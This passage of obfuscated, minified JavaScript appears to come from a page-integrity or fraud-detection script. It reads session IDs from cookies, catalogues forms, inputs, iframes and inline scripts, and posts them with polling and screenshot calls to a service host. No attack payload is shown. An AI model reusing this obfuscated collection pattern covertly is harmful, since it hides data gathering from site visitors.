v[84]+v[10]+v[8]+service;var query="?"+v[122]+v[31]+v[123]+myId+"\x26"+v[54]+v[60]+v[176]+v[14]+v[23]+v[2]+v[34]+v[31]+v[123]+clientId;return host+path+query}function getHost(){var host=dmoParameters.host;if(!host){host=window.location.protocol+v[8]+v[8]+window.location.host;try{host=utilities.readFromWindow(HOST_WINDOW_KEY,namespace)}catch(error){}}return host}function postPageFeatures(){try{var featureGatherer=dmoParameters.basic?basicFeatureGatherer:fullFeatureGatherer;var features=featureGatherer.getPageFeatures();
var objectResponse=new RequestObject;objectResponse[v[78]+v[78]+v[30]+v[30]]=mappingParameters.u;objectResponse[v[122]+v[122]+v[176]+v[122]]=mappingParameters.i;objectResponse[v[4]+v[77]+v[131]+v[131]]=features;sender.setServiceUrl(getFeaturesServiceUrl());sender.setLegacyServiceUrl(getFeaturesServiceUrlLg());sender.setCallback(onResponse);sender.sendData(utilities.createJson(objectResponse))}catch(e){}}function getProtectedPageIndex(){var currentPage=currentURLFiltered();var protectedClientPages=
getProtectedClientPages();for(var i=0;;i++){if(protectedClientPages[i][v[35]+v[143]+v[109]+v[154]+v[76]+v[67]+v[178]]==v[77]+v[95]+v[147]+v[144]+v[109]+v[35]+v[2]+v[14])if(currentPage==protectedClientPages[i][v[25]+v[131]+v[5]+v[56]+v[168]+v[157]+v[93]].toLowerCase())return i;if(protectedClientPages[i][v[35]+v[143]+v[109]+v[154]+v[76]+v[67]+v[178]]==v[21]+v[143]+v[178]+v[107]+v[176]+v[156])if(currentPage.indexOf(protectedClientPages[i][v[25]+v[131]+v[5]+v[56]+v[168]+v[157]+v[93]].toLowerCase())===
0)return i}}function getUserDataInformationServiceUrlLg(myId){return getServiceUrlWithIncidentId(v[14]+v[75]+v[2]+v[12]+v[131]+v[55]+v[131]+v[113]+v[4]+v[118]+v[127],myId)}function RequestObject(){this[v[78]+v[78]+v[30]+v[30]]="";this[v[122]+v[122]+v[176]+v[122]]="";this[v[4]+v[77]+v[131]+v[131]]=""}function getPollingServiceUrl(){return getServiceUrl(v[21]+v[24]+v[109]+v[105]+v[18]+v[94]+v[127])}function postPolling(){var response=new function(){this["fsnm"]=dmoStatus.incidentId;this["rgkg"]=dmoStatus.pollCounter++};
var objectResponse=new RequestObject;objectResponse[v[78]+v[78]+v[30]+v[30]]=mappingParameters.u;objectResponse[v[122]+v[122]+v[176]+v[122]]=mappingParameters.i;objectResponse[v[4]+v[77]+v[131]+v[131]]=response;sender.setServiceUrl(getPollingServiceUrl());sender.setLegacyServiceUrl(getPollingServiceUrlLg());sender.setCallback(onResponse);sender.sendData(utilities.createJson(objectResponse))}function getUserSessionInformationServiceUrlLg(myId){return getServiceUrlWithIncidentId(v[151]+v[14]+v[151]+
v[151]+v[18]+v[24]+v[23]+v[177]+v[14]+v[178]+v[25]+v[56]+v[27]+v[118]+v[108],myId)}function getFeaturesServiceUrl(){return getServiceUrl(v[67]+v[131]+v[127]+v[56]+v[161]+v[14]+v[131]+v[2]+v[78]+v[27]+v[14]+v[147])}function getAnalyticsServiceUrl(myId){return getAnalyticsUrl(v[131]+v[94]+v[77]+v[60]+v[72]+v[2]+v[176]+v[96]+v[16],myId)}function getSessionId(){var sessionId;try{sessionId=utilities.readFromWindow(SESSION_ID_WINDOW_KEY,namespace)}catch(e){}if(sessionId===v[23]+v[30]+v[109]+v[60])sessionId=
undefined;if(typeof sessionId===v[78]+v[15]+v[43]+v[178]+v[61]+v[18]+v[94]+v[56]+v[55])try{sessionId=utilities.readFromCookie(SESSION_ID_KEY)}catch(e){}if(typeof sessionId===v[78]+v[15]+v[43]+v[178]+v[61]+v[18]+v[94]+v[56]+v[55]&&utilities.isDIDEnabled())sessionId=generateSessionId();if(typeof sessionId===v[151]+v[71]+v[27]+v[122]+v[15]+v[108]&&dmoParameters.customerManagedCookie==v[61]+v[131]+v[105]+v[151]+v[178]){var secure=dmoParameters.sessionCookieSecurity==v[151]+v[178]+v[54]+v[78]+v[12]+v[178]?
dmoParameters.sessionCookieSecurity:"";utilities.saveInCookie(SESSION_ID_KEY,sessionId,dmoParameters.sessionCookieDomain,secure,dmoParameters.sessionCookieTimeToLiveInMinutes)}var tempDeleteMe=sessionId!=null?sessionId:v[75];return sessionId!=null?sessionId:v[75]}function getServiceUrl(service){var sessionId=getSessionId();var clientId=getClientId();var host=getHost();var path=v[82]+v[27]+v[56]+v[110]+v[78]+v[14]+v[16]+v[113]+v[16]+v[14]+v[27]+v[115]+v[14]+v[27]+v[99]+v[12]+v[14]+v[151]+v[2]+v[8]+
v[84]+v[10]+v[8]+service;var query="?"+v[147]+v[56]+v[16]+v[147]+v[176]+v[170]+v[15]+v[37]+v[55]+v[135]+sessionId+"\x26"+v[54]+v[60]+v[176]+v[14]+v[23]+v[2]+v[34]+v[31]+v[123]+clientId;return host+path+query}function getClientId(){var clientId=dmoParameters.clientId;if(!clientId)try{clientId=utilities.readFromCookie(CLIENT_ID_KEY)}catch(error){try{clientId=utilities.readFromWindow(CLIENT_ID_WINDOW_KEY,namespace)}catch(error){throw new utilities.NotFoundError(v[101]+v[105]+v[176]+v[178]+v[23]+v[113]+
v[73]+v[34]+v[149]+v[32]+v[94]+v[24]+v[2]+v[32]+v[57]+v[144]+v[35]+v[15]+v[31]);}}return clientId}function getAnalyticsUrl(service,myId){var clientId=getClientId();var host=getHost();var path=v[99]+v[4]+v[23]+v[4]+v[109]+v[76]+v[71]+v[176]+v[96]+v[16]+v[99]+v[143]+v[14]+v[151]+v[113]+v[82]+v[115]+v[10]+v[8]+service;var query="?id\x3d"+myId+"\x26clientId\x3d"+clientId;return host+path+query}function getPollingServiceUrlLg(){return getServiceUrl(v[67]+v[144]+v[109]+v[109]+v[176]+v[15]+v[5]+v[118]+v[127])}
function getScreenshotServiceUrl(){return getServiceUrl(v[16]+v[54]+v[27]+v[14]+v[14]+v[15]+v[16]+v[91]+v[24]+v[71])}return{getProtectedPageIndex:getProtectedPageIndex,getClientId:getClientId,getSessionId:getSessionId,postPageFeatures:postPageFeatures,getUserSessionInformationServiceUrl:getUserSessionInformationServiceUrl,getUserSessionInformationServiceUrlLg:getUserSessionInformationServiceUrlLg,getFeaturesServiceUrl:getFeaturesServiceUrl,getFeaturesServiceUrlLg:getFeaturesServiceUrlLg,getScreenshotServiceUrl:getScreenshotServiceUrl,
getScreenshotServiceUrlLg:getScreenshotServiceUrlLg,getPollingServiceUrl:getPollingServiceUrl,getPollingServiceUrlLg:getPollingServiceUrlLg,getUserDataInformationServiceUrl:getUserDataInformationServiceUrl,getUserDataInformationServiceUrlLg:getUserDataInformationServiceUrlLg,getAnalyticsServiceUrl:getAnalyticsServiceUrl,getAnalyticsServiceUrlLg:getAnalyticsServiceUrlLg,generateSessionId:generateSessionId,postPolling:postPolling,postPageScreenshot:postPageScreenshot,postAnalytics:postAnalytics,onResponse:onResponse,
currentURLFiltered:currentURLFiltered,getHost:getHost}}();var md5=function(){var hex_chr=(v[179]+v[1]+v[44]+v[45]+v[46]+v[64]+v[90]+v[17]+v[139]+v[9]+v[4]+v[53]+v[96]+v[43]+v[56]+v[61]).split("");function ii(a,b,c,d,x,s,t){return cmn(c^(b|~d),a,b,x,s,t)}function ff(a,b,c,d,x,s,t){return cmn(b&c|~b&d,a,b,x,s,t)}function hex(x){for(var i=0;i<x.length;i++)x[i]=rhex(x[i]);return x.join("")}function md5(s){return hex(md51(s))}function cmn(q,a,b,x,s,t){a=add32(add32(a,q),add32(x,t));return add32(a<<s|a>>>
32-s,b)}function rhex(n){var s="",j=0;for(;j<4;j++)s+=hex_chr[n>>j*8+4&15]+hex_chr[n>>j*8&15];return s}function hh(a,b,c,d,x,s,t){return cmn(b^c^d,a,b,x,s,t)}function md51(s){var n=s.length,state=[1732584193,-271733879,-1732584194,271733878],i;for(i=64;i<=s.length;i+=64)md5cycle(state,md5blk(s.substring(i-64,i)));s=s.substring(i-64);var tail=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(i=0;i<s.length;i++)tail[i>>2]|=s.charCodeAt(i)<<(i%4<<3);tail[i>>2]|=128<<(i%4<<3);if(i>55){md5cycle(state,tail);for(i=
0;i<16;i++)tail[i]=0}tail[14]=n*8;md5cycle(state,tail);return state}function add32(a,b){return a+b&4294967295}function md5cycle(x,k){var a=x[0],b=x[1],c=x[2],d=x[3];a=ff(a,b,c,d,k[0],7,-680876936);d=ff(d,a,b,c,k[1],12,-389564586);c=ff(c,d,a,b,k[2],17,606105819);b=ff(b,c,d,a,k[3],22,-1044525330);a=ff(a,b,c,d,k[4],7,-176418897);d=ff(d,a,b,c,k[5],12,1200080426);c=ff(c,d,a,b,k[6],17,-1473231341);b=ff(b,c,d,a,k[7],22,-45705983);a=ff(a,b,c,d,k[8],7,1770035416);d=ff(d,a,b,c,k[9],12,-1958414417);c=ff(c,d,
a,b,k[10],17,-42063);b=ff(b,c,d,a,k[11],22,-1990404162);a=ff(a,b,c,d,k[12],7,1804603682);d=ff(d,a,b,c,k[13],12,-40341101);c=ff(c,d,a,b,k[14],17,-1502002290);b=ff(b,c,d,a,k[15],22,1236535329);a=gg(a,b,c,d,k[1],5,-165796510);d=gg(d,a,b,c,k[6],9,-1069501632);c=gg(c,d,a,b,k[11],14,643717713);b=gg(b,c,d,a,k[0],20,-373897302);a=gg(a,b,c,d,k[5],5,-701558691);d=gg(d,a,b,c,k[10],9,38016083);c=gg(c,d,a,b,k[15],14,-660478335);b=gg(b,c,d,a,k[4],20,-405537848);a=gg(a,b,c,d,k[9],5,568446438);d=gg(d,a,b,c,k[14],
9,-1019803690);c=gg(c,d,a,b,k[3],14,-187363961);b=gg(b,c,d,a,k[8],20,1163531501);a=gg(a,b,c,d,k[13],5,-1444681467);d=gg(d,a,b,c,k[2],9,-51403784);c=gg(c,d,a,b,k[7],14,1735328473);b=gg(b,c,d,a,k[12],20,-1926607734);a=hh(a,b,c,d,k[5],4,-378558);d=hh(d,a,b,c,k[8],11,-2022574463);c=hh(c,d,a,b,k[11],16,1839030562);b=hh(b,c,d,a,k[14],23,-35309556);a=hh(a,b,c,d,k[1],4,-1530992060);d=hh(d,a,b,c,k[4],11,1272893353);c=hh(c,d,a,b,k[7],16,-155497632);b=hh(b,c,d,a,k[10],23,-1094730640);a=hh(a,b,c,d,k[13],4,681279174);
d=hh(d,a,b,c,k[0],11,-358537222);c=hh(c,d,a,b,k[3],16,-722521979);b=hh(b,c,d,a,k[6],23,76029189);a=hh(a,b,c,d,k[9],4,-640364487);d=hh(d,a,b,c,k[12],11,-421815835);c=hh(c,d,a,b,k[15],16,530742520);b=hh(b,c,d,a,k[2],23,-995338651);a=ii(a,b,c,d,k[0],6,-198630844);d=ii(d,a,b,c,k[7],10,1126891415);c=ii(c,d,a,b,k[14],15,-1416354905);b=ii(b,c,d,a,k[5],21,-57434055);a=ii(a,b,c,d,k[12],6,1700485571);d=ii(d,a,b,c,k[3],10,-1894986606);c=ii(c,d,a,b,k[10],15,-1051523);b=ii(b,c,d,a,k[1],21,-2054922799);a=ii(a,
b,c,d,k[8],6,1873313359);d=ii(d,a,b,c,k[15],10,-30611744);c=ii(c,d,a,b,k[6],15,-1560198380);b=ii(b,c,d,a,k[13],21,1309151649);a=ii(a,b,c,d,k[4],6,-145523070);d=ii(d,a,b,c,k[11],10,-1120210379);c=ii(c,d,a,b,k[2],15,718787259);b=ii(b,c,d,a,k[9],21,-343485551);x[0]=add32(a,x[0]);x[1]=add32(b,x[1]);x[2]=add32(c,x[2]);x[3]=add32(d,x[3])}function md5blk(s){var md5blks=[],i;for(i=0;i<64;i+=4)md5blks[i>>2]=s.charCodeAt(i)+(s.charCodeAt(i+1)<<8)+(s.charCodeAt(i+2)<<16)+(s.charCodeAt(i+3)<<24);return md5blks}
function gg(a,b,c,d,x,s,t){return cmn(b&d|c&~d,a,b,x,s,t)}return{md5:md5}}();var utilities=function(){var readyList=[];var readyFired=false;var readyEventHandlersInstalled=false;if(!String.prototype.myTrim)String.prototype.myTrim=function(){return this.replace(/^[\s\xA0]+|[\s\xA0]+$/g,"")};if(!Array.prototype.indexOf)Array.prototype.indexOf=function(searchElement,fromIndex){if(this==null)throw new TypeError("v[2]+v[59]+v[176]+v[151] is null or not defined");var O=Object(this);var len=O.length>>>0;
if(len===0)return-1;var n=+fromIndex||0;if(Math.abs(n)===Infinity)n=0;if(n>=len)return-1;var k=Math.max(n>=0?n:len-Math.abs(n),0);while(k<len){if(k in O&&O[k]===searchElement)return k;k++}return-1};function normalizeLineEndingsOnURIEncoded(inputString){return inputString.replace(/%0D%0A/gi,"%0A").replace(/%0D/gi,"%0A").replace(/%0A/gi,"%0A")}function createJSon(data){return JSON.stringify(data)}function bindOnclick(element,handler){if(element.addEventListener)element.addEventListener(v[54]+v[109]+
v[122]+v[136]+v[104],handler,false);else if(element.attachEvent)element.attachEvent(v[24]+v[15]+v[136]+v[60]+v[18]+v[54]+v[62],handler)}function bindOninput(element,handler){if(element.addEventListener)element.addEventListener(v[122]+v[15]+v[21]+v[35]+v[2],handler,false);else if(element.attachEvent)element.attachEvent(v[170]+v[15]+v[33]+v[56]+v[41]+v[30]+v[21],handler)}function bindOnsubmit(element,handler){if(element.addEventListener)element.addEventListener(v[147]+v[30]+v[11]+v[22]+v[122]+v[113],
handler,false);else if(element.attachEvent)element.attachEvent(v[170]+v[94]+v[151]+v[78]+v[95]+v[22]+v[176]+v[2],handler)}function runDIDScript(sessionId){if(isDIDEnabled())try{did.runProcess(sessionId)}catch(e){}}function unbindBeforeUnload(handler){if(window.removeEventListener)window.removeEventListener(v[53]+v[56]+v[107]+v[144]+v[27]+v[56]+v[30]+v[23]+v[105]+v[170]+v[4]+v[31],handler,false);else if(window.detachEvent)window.detachEvent(v[170]+v[94]+v[53]+v[178]+v[57]+v[144]+v[12]+v[178]+v[30]+
v[15]+v[60]+v[144]+v[4]+v[31],handler)}function readFromWindow(identifier,namespace){var _dmo=window[namespace];if(_dmo==undefined)throw new NotFoundError(v[116]+v[122]+v[23]+v[55]+v[24]+v[116]+v[73]+v[144]+v[11]+v[103]+v[56]+v[96]+v[71]+v[73]+v[43]+v[24]+v[56]+v[151]+v[94]+v[71]+v[32]+v[14]+v[75]+v[122]+v[147]+v[113]);var id=_dmo[identifier];if(id==undefined)throw new NotFoundError(v[23]+v[24]+v[2]+v[73]+v[61]+v[170]+v[30]+v[15]+v[55]+v[73]+v[18]+v[94]+v[73]+v[116]+v[18]+v[15]+v[31]+v[24]+v[116]);
return id}function NotFoundError(message){this.message=message}function bindBeforeUnload(handler){if(window.addEventListener)window.addEventListener(v[53]+v[56]+v[107]+v[144]+v[27]+v[56]+v[30]+v[23]+v[105]+v[170]+v[4]+v[31],handler,false);else if(window.attachEvent)window.attachEvent(v[53]+v[56]+v[107]+v[144]+v[27]+v[56]+v[30]+v[23]+v[105]+v[170]+v[4]+v[31],handler)}function urlsToAbsolute(nodeList){if(!nodeList.length)return[];var attrName=v[142]+v[12]+v[14]+v[57];var ownerDocument=nodeList[0].ownerDocument;
var parentWindow=ownerDocument.defaultView||ownerDocument.parentWindow;if(parentWindow&&parentWindow.HTMLImageElement&&parentWindow.HTMLScriptElement){if(nodeList[0]instanceof parentWindow.HTMLImageElement||nodeList[0]instanceof parentWindow.HTMLScriptElement)attrName=v[151]+v[12]+v[54]}else if(nodeList[0].nodeName.toLowerCase()===v[176]+v[106]+v[127]||nodeList[0].nodeName.toLowerCase()===v[147]+v[136]+v[12]+v[176]+v[21]+v[2])attrName=v[151]+v[12]+v[54];for(var i=0;i<nodeList.length;i++){var el=nodeList[i];
var attr=el.getAttribute(attrName);if(attr){var absURL=/^(https?|data):/i.test(attr);if(!absURL)el.setAttribute(attrName,el[attrName])}}}function bindDomReady(handler){function ready(){if(!readyFired){readyFired=true;for(var i=0;i<readyList.length;i++)readyList[i].call();readyList=[]}}function readyStateChange(){if(document.readyState===v[136]+v[170]+v[121]+v[25]+v[60]+v[56]+v[71]+v[14])ready()}if(readyFired){setTimeout(function(){handler()},1);return}readyList.push(handler);if(document.readyState===
v[136]+v[170]+v[121]+v[25]+v[60]+v[56]+v[71]+v[14]||document.readyState===v[176]+v[94]+v[2]+v[14]+v[27]+v[131]+v[54]+v[2]+v[18]+v[114]+v[56])setTimeout(ready,1);else if(!readyEventHandlersInstalled){if(document.addEventListener){document.addEventListener(v[149]+v[152]+v[111]+v[3]+v[24]+v[23]+v[113]+v[178]+v[23]+v[113]+v[93]+v[144]+v[4]+v[55]+v[56]+v[43],ready,false);window.addEventListener(v[105]+v[170]+v[4]+v[43],ready,false)}else if(document.attachEvent){document.attachEvent(v[170]+v[15]+v[12]+
v[14]+v[77]+v[55]+v[76]+v[151]+v[113]+v[131]+v[71]+v[56]+v[136]+v[91]+v[4]+v[94]+v[5]+v[56],readyStateChange);window.attachEvent(v[144]+v[15]+v[109]+v[144]+v[131]+v[55],ready)}readyEventHandlersInstalled=true}}function bindOnblur(element,handler){if(element.addEventListener)element.addEventListener(v[53]+v[109]+v[78]+v[143],handler,false);else if(element.attachEvent)element.attachEvent(v[170]+v[94]+v[53]+v[60]+v[30]+v[12],handler)}function saveInCookie(identifier,data,domain,secure,timeToLiveMinutes){var now=
new Date;var time=now.getTime();var expireTime=time+timeToLiveMinutes*6E4;domain=typeof domain!=="undefined"?";domain\x3d"+domain:"";now.setTime(expireTime);document.cookie=identifier+v[135]+data+";expires\x3d"+now.toGMTString()+"; path\x3d/"+domain+";"+secure}function unbindOnclick(element,handler){if(element.removeEventListener)element.removeEventListener(v[54]+v[109]+v[122]+v[136]+v[104],handler);else if(element.detachEvent)element.detachEvent(v[24]+v[15]+v[136]+v[60]+v[18]+v[54]+v[62],handler)}
function getHttpEquivWithCharset(docElement){var metaHttpEquivContentType=utilities.getElementsWithAttribute(docElement,v[106]+v[56]+v[113]+v[4],v[142]+v[71]+v[113]+v[25]+v[36]+v[56]+v[47]+v[78]+v[18]+v[115],v[136]+v[170]+v[23]+v[71]+v[56]+v[94]+v[71]+v[36]+v[2]+v[41]+v[67]+v[14]);var nodes=[];for(var i=0;i<metaHttpEquivContentType.length;i++){var content=metaHttpEquivContentType[i].getAttribute(v[96]+v[170]+v[23]+v[113]+v[14]+v[23]+v[71]).toLowerCase();if(content.indexOf(v[96]+v[142]+v[4]+v[143]+
v[151]+v[178]+v[2])>=0)nodes.push(metaHttpEquivContentType[i])}return nodes}function bindHashChange(handler){if(window.addEventListener)window.addEventListener(v[142]+v[131]+v[147]+v[59]+v[96]+v[59]+v[77]+v[15]+v[127]+v[14],handler,false);else if(window.attachEvent)window.attachEvent(v[170]+v[23]+v[91]+v[131]+v[147]+v[59]+v[96]+v[91]+v[131]+v[94]+v[5]+v[14],handler)}function unbindOninput(element,handler){if(element.removeEventListener)element.removeEventListener(v[122]+v[15]+v[21]+v[35]+v[2],handler);
else if(element.detachEvent)element.detachEvent(v[170]+v[15]+v[33]+v[56]+v[41]+v[30]+v[21],handler)}function unbindOnsubmit(element,handler){if(element.removeEventListener)element.removeEventListener(v[147]+v[30]+v[11]+v[22]+v[122]+v[113],handler);else if(element.detachEvent)element.detachEvent(v[170]+v[94]+v[151]+v[78]+v[95]+v[22]+v[176]+v[2],handler)}function unbindOnblur(element,handler){if(element.removeEventListener)element.removeEventListener(v[53]+v[109]+v[78]+v[143],handler);else if(element.detachEvent)element.detachEvent(v[170]+
v[94]+v[53]+v[60]+v[30]+v[12],handler)}function isDIDEnabled(){return typeof did=="object"&&typeof did.runProcess=="function"}function removeScriptByURLPostfix(urlPostfix){try{var scripts=utilities.getElementsWithAttribute(document,v[147]+v[136]+v[12]+v[176]+v[21]+v[2],v[151]+v[12]+v[54]);for(i=0;i<scripts.length;i++){var script=scripts[i];var pos=script.getAttribute(v[151]+v[12]+v[54]).lastIndexOf(urlPostfix);if(pos>=0&&pos==script.getAttribute(v[151]+v[12]+v[54]).length-urlPostfix.length)script.parentNode.removeChild(script)}}catch(e){}}
function readFromCookie(name){var value="; "+document.cookie;var parts=value.split("; "+name+v[135]);if(parts.length!=2)throw new NotFoundError(v[94]+v[144]+v[2]+v[7]+v[61]+v[24]+v[30]+v[23]+v[43]+v[73]+v[122]+v[94]+v[73]+v[96]+v[170]+v[24]+v[104]+v[176]+v[56]+v[16]);return parts.pop().split(";").shift()}function getElementsWithAttribute(docElement,elementType,attributeName,attributeValue){var nodes=[];var elements,i;if(docElement.querySelectorAll){elements=docElement.querySelectorAll(elementType+
"["+attributeName+"]");if(!(attributeValue===undefined))for(i=0;i<elements.length;i++){if(elements[i].getAttribute(attributeName).toLowerCase()===attributeValue.toLowerCase())nodes.push(elements[i])}else nodes=elements}else{elements=docElement.getElementsByTagName(elementType);for(i=0;i<elements.length;i++)if(attributeValue===undefined){if(elements[i].hasAttribute(attributeName))nodes.push(elements[i])}else if(elements[i].getAttribute(attributeName).toLowerCase()===attributeValue.toLowerCase())nodes.push(elements[i])}return nodes}
return{NotFoundError:NotFoundError,readFromCookie:readFromCookie,readFromWindow:readFromWindow,saveInCookie:saveInCookie,bindDomReady:bindDomReady,bindHashChange:bindHashChange,bindBeforeUnload:bindBeforeUnload,unbindBeforeUnload:unbindBeforeUnload,bindOnblur:bindOnblur,unbindOnblur:unbindOnblur,bindOninput:bindOninput,unbindOninput:unbindOninput,bindOnsubmit:bindOnsubmit,unbindOnsubmit:unbindOnsubmit,bindOnclick:bindOnclick,unbindOnclick:unbindOnclick,getElementsWithAttribute:getElementsWithAttribute,
urlsToAbsolute:urlsToAbsolute,createJson:createJSon,normalizeLineEndingsOnURIEncoded:normalizeLineEndingsOnURIEncoded,getHttpEquivWithCharset:getHttpEquivWithCharset,runDIDScript:runDIDScript,isDIDEnabled:isDIDEnabled,removeScriptByURLPostfix:removeScriptByURLPostfix}}();var fullFeatureGatherer=function(){var doc=document;function formsFeatures(){var dom=doc.documentElement;var allForms=dom.querySelectorAll(v[61]+v[170]+v[143]+v[22]);var formsFeaturesList=[];for(var i=0;i<allForms.length;i++){var form=
allForms[i];formsFeaturesList.push(formFeatures(form))}return formsFeaturesList}function FormFeatures(){this["szvl"]="";this["jhbz"]="";this["mkmn"]="";this["dcvf"]="";this["gfpb"]="";this["nxtv"]="";this["drds"]="";this["crgy"]="";this["bvxh"]="";this["zxts"]="";this["mpzt"]=""}function iFramesFeatures(){var dom=doc.documentElement;var allIframes=dom.querySelectorAll(v[18]+v[61]+v[12]+v[77]+v[22]+v[14]);var iframesFeaturesList=[];for(var i=0;i<allIframes.length;i++){var iframe=allIframes[i];iframesFeaturesList.push(iFrameFeatures(iframe))}return iframesFeaturesList}
function PageFeatures(){this["cchx"]="";this["sstv"]="";this["nqzx"]="";this["zdpv"]="";this["dpqg"]="";this["rkzx"]="";this["qfmt"]="";this["mdhk"]="";this["wgvl"]="";this["gsbz"]="";this["jhpr"]="";this["nfwb"]="";this["lnpx"]="";this["mpzt"]="";this["lgjg"]="";this["xcjr"]="";this["ywzl"]="";this["nsfd"]="";this["fgqw"]="";this["ldrg"]=""}function frameFeatures(element){var features=new FrameFeatures;features["szvl"]=element.getAttribute(v[122]+v[31]);features["jhbz"]=element.getAttribute(v[23]+
v[131]+v[22]+v[178]);features["qryx"]=element.getAttribute(v[151]+v[12]+v[54])?encodeURI(element.getAttribute(v[151]+v[12]+v[54])):null;features["drds"]=!!element.style.cssText;features["crgy"]=!!element.className;features["zxts"]=analyzer.domCoordinates(element);return features}function getWebsiteId(){var websiteId="";try{websiteId=utilities.readFromWindow("websiteId","_dmo")}catch(error){}return websiteId}function editablesFeatures(){var editableFeaturesList=[];var dom=doc.documentElement;var allEditable=
dom.querySelectorAll("*["+v[96]+v[24]+v[15]+v[71]+v[178]+v[15]+v[71]+v[40]+v[55]+v[176]+v[2]+v[4]+v[95]+v[105]+v[56]+"], * *["+v[96]+v[24]+v[15]+v[71]+v[178]+v[15]+v[71]+v[40]+v[55]+v[176]+v[2]+v[4]+v[95]+v[105]+v[56]+"]");for(var i=0;i<allEditable.length;i++){var elem=allEditable[i];if(elem.contentEditable.toLowerCase()===v[2]+v[27]+v[30]+v[14]){editableFeaturesList.push(elementFeatures(elem));for(var j=0;j<elem.children.length;j++)if(elem.children[j].contentEditable.toLowerCase()==v[122]+v[23]+
v[142]+v[14]+v[12]+v[18]+v[113])editableFeaturesList.push(elementFeatures(elem.children[j]))}}return editableFeaturesList}function elementFeatures(element,form){var features=new CriticalElementFeatures;features["szvl"]=element.getAttribute(v[122]+v[31]);features["jhbz"]=element.getAttribute(v[23]+v[131]+v[22]+v[178]);features["pdrn"]=element.tagName.toLowerCase();features["rryb"]=element.getAttribute(v[71]+v[41]+v[25]+v[14])?element.getAttribute(v[71]+v[41]+v[25]+v[14]).toLowerCase():features["pdrn"]==
v[122]+v[15]+v[21]+v[35]+v[2]?v[2]+v[56]+v[75]+v[71]:features["pdrn"]==v[11]+v[35]+v[113]+v[71]+v[144]+v[94]?v[147]+v[30]+v[11]+v[22]+v[122]+v[113]:null;features["wtyv"]=element.getAttribute(v[144]+v[23]+v[57]+v[24]+v[96]+v[78]+v[151]);features["stbg"]=element.getAttribute(v[144]+v[15]+v[18]+v[23]+v[67]+v[30]+v[2]);features["ffsm"]=element.getAttribute(v[144]+v[94]+v[151]+v[14]+v[109]+v[56]+v[96]+v[113]);features["nxtv"]=element.getAttribute(v[170]+v[94]+v[151]+v[78]+v[95]+v[22]+v[176]+v[2]);features["zbkf"]=
element.getAttribute(v[24]+v[15]+v[136]+v[60]+v[18]+v[54]+v[62]);features["drds"]=!!element.style.cssText;features["crgy"]=!!element.className;features["chnf"]=!!element.disabled;features["jbnd"]=!!element.readOnly;features["zxts"]=analyzer.domCoordinates(element,form);features["bvxh"]=analyzer.isElementVisible(element);return features}function formCriticalElements(form){var formsCriticalElementsList=[];var element,i;for(i=0;i<form.length;i++){element=form.elements[i];formsCriticalElementsList.push(elementFeatures(element,
form))}var imageTypeInputs=utilities.getElementsWithAttribute(form,v[122]+v[15]+v[21]+v[35]+v[2],v[71]+v[41]+v[25]+v[14],v[18]+v[121]+v[131]+v[127]+v[56]);for(i=0;i<imageTypeInputs.length;i++){element=imageTypeInputs[i];formsCriticalElementsList.push(elementFeatures(element,form))}return formsCriticalElementsList}function FrameFeatures(){this["szvl"]="";this["jhbz"]="";this["qryx"]="";this["drds"]="";this["crgy"]="";this["zxts"]=""}function getPageFeatures(){var features=new PageFeatures;var winSize=
analyzer.windowsSize();var docSize=analyzer.documentSize();var allForms=formsFeatures();var allScripts=scriptsFeatures();var allIframes=iFramesFeatures();var allFrames=framesFeatures();var allEditables=editablesFeatures();var allCriticalOutside=criticalElementsOutsideFormsFeatures();features["cchx"]=analyzer.currentURL();features["sstv"]=analyzer.documentLanguage();features["nqzx"]=winSize[v[74]];features["zdpv"]=winSize[v[59]];features["dpqg"]=docSize[v[74]];features["rkzx"]=docSize[v[59]];features["qfmt"]=
allForms.length;features["mdhk"]=totalInputs();features["wgvl"]=allScripts.length;features["gsbz"]=allIframes.length;features["jhpr"]=allFrames.length;features["nfwb"]=allEditables.length;features["lnpx"]=allForms;features["mpzt"]=allCriticalOutside;features["lgjg"]=allIframes;features["xcjr"]=allFrames;features["ywzl"]=allScripts;features["nsfd"]=allEditables;features["fgqw"]=document.referrer;features["ldrg"]=getWebsiteId();return features}function framesFeatures(){var dom=doc.documentElement;var allFrames=
dom.querySelectorAll(v[57]+v[143]+v[4]+v[106]+v[56]);var framesFeaturesList=[];for(var i=0;i<allFrames.length;i++){var frame=allFrames[i];framesFeaturesList.push(frameFeatures(frame))}return framesFeaturesList}function CriticalElementFeatures(){this["szvl"]="";this["jhbz"]="";this["pdrn"]="";this["rryb"]="";this["wtyv"]="";this["stbg"]="";this["ffsm"]="";this["nxtv"]="";this["zbkf"]="";this["drds"]="";this["crgy"]="";this["chnf"]="";this["jbnd"]="";this["bvxh"]="";this["zxts"]=""}function scriptFeatures(element,
order){var features=new ScriptFeatures;var content=element.innerHTML.myTrim();var normalizedContent=null;if(content){normalizedContent=utilities.normalizeLineEndingsOnURIEncoded(encodeURI(content));if(normalizedContent.length>500)normalizedContent=normalizedContent.substring(0,250)+normalizedContent.substring(normalizedContent.length-250,normalizedContent.length)}features["szvl"]=element.getAttribute(v[122]+v[31]);features["qryx"]=element.getAttribute(v[151]+v[12]+v[54])?encodeURI(element.getAttribute(v[151]+
v[12]+v[54])):null;features["rryb"]=element.getAttribute(v[71]+v[41]+v[25]+v[14]);features["nwfc"]=normalizedContent;features["vsxg"]=order?order:0;return features}function scriptsFeatures(){var dom=doc.documentElement;var allScripts=dom.querySelectorAll(v[147]+v[136]+v[12]+v[176]+v[21]+v[2]);var scriptFeaturesList=[];var order=0;for(var i=0;i<allScripts.length;i++){var script=allScripts[i];if(script.getAttribute(v[122]+v[31])!=v[90]+v[46]+v[11]+v[95]+v[134]+v[166]+v[42]+v[126]+v[132]+v[14]+v[42]+
v[54]+v[126]+v[165]+v[80]+v[51]+v[178]+v[166]+v[165]+v[4]+v[46]+v[150]+v[55]+v[132]+v[31]+v[80]+v[150]+v[1]+v[64]+v[56]+v[4]+v[45]+v[131]+v[39]+v[134]+v[57]){scriptFeaturesList.push(scriptFeatures(script,order));order++}}return scriptFeaturesList}function ScriptFeatures(){this["szvl"]="";this["qryx"]="";this["rryb"]="";this["nwfc"]="";this["vsxg"]=""}function Size(){this[v[74]]="";this[v[59]]=""}function criticalElementsOutsideFormsFeatures(){var dom=doc.documentElement;var criticalElementsFeaturesList=
